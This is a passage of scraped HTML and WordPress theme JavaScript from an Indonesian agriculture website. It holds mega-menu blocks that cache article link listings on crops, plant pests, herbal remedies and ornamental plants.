        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_ae9" data-td_block_id="tdi_1_ae9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_ae9" data-td_block_id="tdi_1_ae9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-13172"><a href="https://www.pertanianku.com/category/pertanian/">Pertanian</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_6a6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_6a6" ><script>var block_tdi_2_6a6 = new tdBlock();
block_tdi_2_6a6.id = "tdi_2_6a6";
block_tdi_2_6a6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_6a6","tdc_css_class":"tdi_2_6a6","tdc_css_class_style":"tdi_2_6a6_rand_style"}';
block_tdi_2_6a6.td_column_number = "3";
block_tdi_2_6a6.block_type = "td_block_mega_menu";
block_tdi_2_6a6.post_count = "4";
block_tdi_2_6a6.found_posts = "7477";
block_tdi_2_6a6.header_color = "";
block_tdi_2_6a6.ajax_pagination_infinite_stop = "";
block_tdi_2_6a6.max_num_pages = "1870";
tdBlocksArray.push(block_tdi_2_6a6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6a6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kelapa pandan wangi\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\">Potensi Bagus Bisnis Kelapa Pandan Wangi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bawang-merah-bisa-ditanam-secara-hidroponik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"menanam bawang merah\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bawang-merah-bisa-ditanam-secara-hidroponik\/\" rel=\"bookmark\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\">Bawang Merah Bisa Ditanam Secara Hidroponik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"buah merah\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\">Buah Merah, Buah Endemik Kaya Antioksidan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kutu kebul\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\">Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6a6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"buah merah\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\">Buah Merah, Buah Endemik Kaya Antioksidan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kutu kebul\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\">Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sehat-dengan-teh-daun-jambu-biji\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sehat dengan Teh Daun Jambu Biji\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"daun jambu biji\" title=\"Sehat dengan Teh Daun Jambu Biji\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/herbal-dan-kesehatan\/\" class=\"td-post-category\">Herbal dan Kesehatan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sehat-dengan-teh-daun-jambu-biji\/\" rel=\"bookmark\" title=\"Sehat dengan Teh Daun Jambu Biji\">Sehat dengan Teh Daun Jambu Biji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/trik-agar-tanaman-cabai-tumbuh-tegak-dan-kekar\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trik agar Tanaman Cabai Tumbuh Tegak dan Kekar\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Trik-agar-Tanaman-Cabai-Tumbuh-Tegak-dan-Kekar-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Trik-agar-Tanaman-Cabai-Tumbuh-Tegak-dan-Kekar-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Trik-agar-Tanaman-Cabai-Tumbuh-Tegak-dan-Kekar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman cabai\" title=\"Trik agar Tanaman Cabai Tumbuh Tegak dan Kekar\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/trik-agar-tanaman-cabai-tumbuh-tegak-dan-kekar\/\" rel=\"bookmark\" title=\"Trik agar Tanaman Cabai Tumbuh Tegak dan Kekar\">Trik agar Tanaman Cabai Tumbuh Tegak dan Kekar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6a6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/media-tanam-aglaonema-tidak-boleh-sembarangan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Media Tanam Aglaonema Tidak Boleh Sembarangan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Media-Tanam-Aglaonema-Tidak-Boleh-Sembarangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Media-Tanam-Aglaonema-Tidak-Boleh-Sembarangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Media-Tanam-Aglaonema-Tidak-Boleh-Sembarangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"media tanam aglaonema\" title=\"Media Tanam Aglaonema Tidak Boleh Sembarangan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/media-tanam-aglaonema-tidak-boleh-sembarangan\/\" rel=\"bookmark\" title=\"Media Tanam Aglaonema Tidak Boleh Sembarangan\">Media Tanam Aglaonema Tidak Boleh Sembarangan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/anggrek-vanda-mampu-mekar-lebih-lama\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Anggrek Vanda Mampu Mekar Lebih Lama\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Anggrek-Vanda-Mampu-Mekar-Lebih-Lama--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Anggrek-Vanda-Mampu-Mekar-Lebih-Lama--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Anggrek-Vanda-Mampu-Mekar-Lebih-Lama--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anggrek vanda\" title=\"Anggrek Vanda Mampu Mekar Lebih Lama\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/anggrek-vanda-mampu-mekar-lebih-lama\/\" rel=\"bookmark\" title=\"Anggrek Vanda Mampu Mekar Lebih Lama\">Anggrek Vanda Mampu Mekar Lebih Lama<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/keindahan-krisan-pot-varisha-agrihorti\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Keindahan Krisan Pot Varisha Agrihorti\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Keindahan-Krisan-Pot-Varisha-Agrihorti-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Keindahan-Krisan-Pot-Varisha-Agrihorti-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Keindahan-Krisan-Pot-Varisha-Agrihorti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"krisan varisha agrihorti\" title=\"Keindahan Krisan Pot Varisha Agrihorti\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/keindahan-krisan-pot-varisha-agrihorti\/\" rel=\"bookmark\" title=\"Keindahan Krisan Pot Varisha Agrihorti\">Keindahan Krisan Pot Varisha Agrihorti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/keunggulan-si-cantik-bunga-garbera-manika-agrihorti\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Keunggulan si Cantik Bunga Garbera Manika Agrihorti\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/keunggulan-si-cantik-bunga-garbera-manika-agrihorti\/\" rel=\"bookmark\" title=\"Keunggulan si Cantik Bunga Garbera Manika Agrihorti\">Keunggulan si Cantik Bunga Garbera Manika Agrihorti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6a6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/lindungi-kayu-dari-serangan-rayap-dengan-buah-kecubung\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lindungi Kayu dari Serangan Rayap dengan Buah Kecubung\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Tips-Mengatasi-Serangan-Rayap-dengan-Cara-Organik-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Tips-Mengatasi-Serangan-Rayap-dengan-Cara-Organik-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Tips-Mengatasi-Serangan-Rayap-dengan-Cara-Organik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"serangan rayap\" title=\"Lindungi Kayu dari Serangan Rayap dengan Buah Kecubung\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/lindungi-kayu-dari-serangan-rayap-dengan-buah-kecubung\/\" rel=\"bookmark\" title=\"Lindungi Kayu dari Serangan Rayap dengan Buah Kecubung\">Lindungi Kayu dari Serangan Rayap dengan Buah Kecubung<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-budidaya-nilam-organik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Budidaya Nilam Organik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Jenis-dan-Sistem-Penyulingan-Minyak-Nilam-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Jenis-dan-Sistem-Penyulingan-Minyak-Nilam-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Jenis-dan-Sistem-Penyulingan-Minyak-Nilam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya nilam\" title=\"Potensi Budidaya Nilam Organik\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-budidaya-nilam-organik\/\" rel=\"bookmark\" title=\"Potensi Budidaya Nilam Organik\">Potensi Budidaya Nilam Organik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-berpotensi-menjadi-alternatif-pengganti-gandum\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"sorgum\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-berpotensi-menjadi-alternatif-pengganti-gandum\/\" rel=\"bookmark\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\">Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bibit-kopi-berkualitas-dari-garut\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bibit Kopi Berkualitas dari Garut\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Bibit-Kopi-Berkualitas-dari-Garut-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Bibit-Kopi-Berkualitas-dari-Garut-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Bibit-Kopi-Berkualitas-dari-Garut-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"bibit kopi\" title=\"Bibit Kopi Berkualitas dari Garut\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bibit-kopi-berkualitas-dari-garut\/\" rel=\"bookmark\" title=\"Bibit Kopi Berkualitas dari Garut\">Bibit Kopi Berkualitas dari Garut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6a6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
